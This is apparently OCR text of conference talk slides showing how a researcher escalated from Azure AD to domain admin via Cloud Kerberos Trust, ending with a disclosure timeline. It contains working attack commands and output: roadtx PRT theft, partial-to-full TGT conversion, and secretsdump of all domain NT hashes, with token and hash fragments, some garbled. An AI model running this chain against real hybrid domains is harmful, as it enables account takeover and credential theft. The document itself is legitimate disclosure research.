

### Getting a TGT for the sync account

- 2 options:
	- Sync a new account fow which we set the password using the Sync API
	- Change the SID and SAM name from an existing hybrid account to the SID and SAM of the MSOL Sync account
- Changing SID possible with ROADtools or AADInternals



INFO:root:Modification OK

#### Obtaining a PRT and full TGT with new SID

 $(ROADtools)$   $\rightarrow$  ROADtools git:(master) X roadtx prt -u hybrid@hybrid.iminyour.cloud -p \$password -c talkdevice.pem -k talkdevice.key Obtained PRT: 0.AXQAj KHYn9PIkOWUahpfY hvIc7qjhtoBdIsnV6MWmI2Tt0AL8.AgABAAEAAAD--DLA3VO7QrddgJg7WevrAgDs wUA9P GM2-wvhJqTDsCMh-FMvJBr jkBVY7VNxJhI7OzgLOY2zoec iZte7yAGQ5Kih9dhKx2VE-j430QLUe278ixDlOGCpWqKkviMnueurERYrWIbt9cnS0pCpMqRzJBY4K2Fuy ZXKwbeD5MJp8N9eLJeXAK pV GlU5E-Rbqg64GgVKKgxEHq8DespskO1SAiNnQRt0YDU0PUNSMS9hY7xgRhqREwjKX4MakzBykwtEJ4MRn7eMVIUed BkqELuiN7cMcz xspdSOi9Ec9 Vz5sV0ybUDz0RqRNI 6HXXW27AImsqZN5VE5Ao6Q5wsfat61ECnt5D9e5sIFlHmBx1fc ZNJytfwulBsE6rjtRuV68NPu 4LiZ5h9pxwUZ9o-mqurVPWq10tAn3lLCabYOoMXYfWuKHE3eKgTerUzGO qDPGReJ-NeZHjHd\_FDMRgwCBFYIJZodhzKswRlAXqw\_66k\_ETOJL\_kN0wr5NWc-3RpLlNimNBbzlJ3vsvB2OEkoMsgiSCPGtFUxB3ji1SSaW8qkLDcUtdUarr8R4akPmPLFBl KJbVhPdlDkTLZyUaQHUXr4CwMe5zaFz-kjWm7naU2AOA0DH0QARFV76sCPLjJo5QXHBe243OiYknm8yrrpW7DM7MhyXJwaRfNre ziEXyAxgLuwNXuhrbGz6roE18bvlUk8V Y5ixEo\_A9\_ucTB0ZJgWc8xK7Saz48LRaqEo-v8E5Dyl2Sg1HmoUUGW9\_wyqhGtj26zlO6t2GyUWscJ5LvVckTxAVbDS7GHs5sKn5vtx3BXbtu4Fa Obtained session key: 9ae95cfa2c10ee1b41c2b26ab1d5c31e4df6753026a9c1ec831797cf9757e994 Saved PRT to roadtx.prt

#### Partial TGT with new SID in the PAC

```
Num Entries: 7
 Version: 0
Type: Logon Info (1)
   Size: 488
   Offset: 120
  ▼ PAC LOGON INFO: 01100800ccccccccd80100000000000000000200ffffffff...
    ▶ MES header
    - PAC LOGON INFO:
        Referent ID: 0x00020000
        Logon Time: Infinity (absolute time)
        Logoff Time: Infinity (absolute time)
        Kickoff Time: Infinity (absolute time)
        PWD Last Set: Nov 10, 2022 15:06:51.000000000 CET
        PWD Can Change: Infinity (absolute time)
        PWD Must Change: Infinity (absolute time)
      > Acct Name: MSOL 9c3bf742d8e9
      ▶ Full Name: hybrid
      → Logon Script
      ▶ Profile Path
      \rightarrow Home Dir
      \triangleright Dir Drive
        Logon Count: 0
        Bad PW Count: 0
        User RID: 1104
        Group RID: 513
        Num RIDs: 0
```
#### Obtaining a PRT and full TGT with new SID

(impacket) → roadtools\_hybrid git:(main) X python partialtofulltgt.py HYBRID.IMINYOUR.CLOUD/MSOL 9c3bf742d8e9 -f roadtx.prt Using TGT from PRT file

- Upgrading to full TGT with NT hash recovery
- Recovered NT hash:
- 2b7654b3ddbda870856ffbdbbbe82e49
- Saving TGT to MSOL 9c3bf742d8e9.ccache

#### Recovering all NT hashes in the domain

(impacket) **→ roadtools\_hybrid git:(main) X** KRB5CCNAME=MSOL\_9c3bf742d8e9.ccache secretsdump.py hybrid.iminyour.cloud, MSOL\_9c3bf742d8e9@hybrid-dc.hybrid.iminyour.cloud -k -just-dc -no-pass Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation

 $\mathbf{H}$ 

[\*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) Using the DRSUAPI method to get NTDS.DIT secrets Administrator:500:aad3b435b51404eeaad3b435b51404ee: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe@ krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8923ca6 MSOL 9c3bf742d8e9:1104:aad3b435b51404eeaad3b435b514 hybrid.iminyour.cloud\hybrid:1107:aad3b435b51404eea HYBRID-DCS:1000:aad3b435b51404eeaad3b435b51404ee:41 HYBRID-AADCS:1103:aad3b435b51404eeaad3b435b51404ee: AZUREADSSOACCS:1105:aad3b435b51404eeaad3b435b514046

Full version: https://dirkjanm.io/obtaining-domain-admin-from-azure-ad-via-cloud-kerberos-trust/

## Disclosure and conclusions

#### Disclosure timeline

- October 2022: All cases submitted
- February-April 2023:
	- Some back and forth about fix timeline
	- Discussion about bounty classification disagreement
- May 2023: Fixes rolled out for most cases
	- Not possible to add new keys anymore via "searchableDeviceKey" property
	- "ngcmfa" now required to provision a key via device registration service

#### Windows Hello for Business - conclusions

**P**Provides strong, phishing resistant, Multi Factor Authentication

- **X** Requires MFA to provision
- $X$  Is bound to a specific device
- **E** Has its keys protected by a TPM, preventing attackers from stealing the keys
- $\triangleleft$  Is more secure than password authentication

All tools in the talk are based on the ROADtools framework/library Open source at<https://github.com/dirkjanm/ROADtools/> And [https://github.com/dirkjanm/ROADtools\\_hybrid/](https://github.com/dirkjanm/ROADtools_hybrid/)







### (Windows) Hello from the other side

Questions? Twitter: @\_dirkjan / Mail: dirkjan@outsidersecurity.nl